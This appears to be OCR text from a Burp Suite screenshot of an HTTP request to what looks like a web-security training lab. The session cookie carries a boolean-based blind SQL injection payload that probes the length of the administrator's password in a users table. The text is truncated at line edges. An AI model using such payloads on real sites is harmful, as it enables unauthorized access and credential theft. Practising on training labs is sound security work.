 Pretty Raw Hex \n Prett
1 GET / HTTP/2 1
2 Host: 0a9d00b0032d905c804edff700b70014.web-secu
3 Cookie: session=hTPS4xTT4RGhcyv7g5XC8rCWQU7mxdX
hb1e0x9QkLerKywR'+AND+(select+username+FROM+use
ministrator'+AND+LENGTH(password)>1)+%3d+'admin
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 Dnt: 1
Scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder